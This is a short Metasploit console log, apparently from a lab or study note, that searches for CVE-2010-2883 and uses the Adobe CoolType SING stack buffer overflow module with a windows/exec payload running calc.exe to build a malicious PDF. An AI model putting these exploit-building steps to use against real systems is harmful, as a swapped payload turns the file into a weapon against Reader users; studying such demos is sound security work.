 msf5 > search cve-2010-2883
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/browser/adobe_cooltype_sing 2010-09-07 great No Adobe CoolType SING Table "uniqueName" Stack Buffer Overflow
1 exploit/windows/fileformat/adobe_cooltype_sing 2010-09-07 great No Adobe CoolType SING Table "uniqueName" Stack Buffer Overflow
msf5 > use exploit/windows/fileformat/adobe_cooltype_sing
msf5 exploit(windows/fileformat/adobe_cooltype_sing) > set payload windows/exec
payload => windows/exec
msf5 exploit(windows/fileformat/adobe_cooltype_sing) > set cmd calc.exe
cmd => calc.exe
msf5 exploit(windows/fileformat/adobe_cooltype_sing) > exploit
[*] Creating 'msf.pdf' file...
[+] msf.pdf stored at /root/.msf4/local/msf.pdf
msf5 exploit(windows/fileformat/adobe_cooltype_sing) > exit
root@DESKTOP-SP02IB7:~#